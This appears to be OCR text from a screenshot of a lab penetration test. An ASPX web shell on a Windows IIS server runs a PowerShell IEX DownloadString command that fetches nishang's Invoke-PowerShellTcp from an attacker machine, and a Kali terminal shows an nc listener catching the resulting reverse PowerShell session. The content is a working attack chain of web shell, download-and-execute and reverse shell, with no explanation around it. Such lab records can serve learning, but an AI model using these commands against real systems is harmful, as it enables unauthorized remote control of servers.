 不安全 | 192.168.0.193/sb.aspx
192.168.0.193:80(192.168.0.193) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADS
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.195/nishang/Shells/Invoke-PowerShellTcp.p Submit
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 12server6 Kali-Linux-2021.2-vmware-a... docker-ubuntu 12server7 ubunt
GitHub - samratashok/ni... 4 qterminal 5 Thunar
File Edit View Go Help
kali Desktop nishang
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
CVE-2018-2
s.exe
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
(kali㉿kali)-[~/Desktop]
$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.0.195] from (UNKNOWN) [192.168.0.193] 49174
Windows PowerShell running as user 08SERVERR2-1$ on 08SERVERR2-1
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>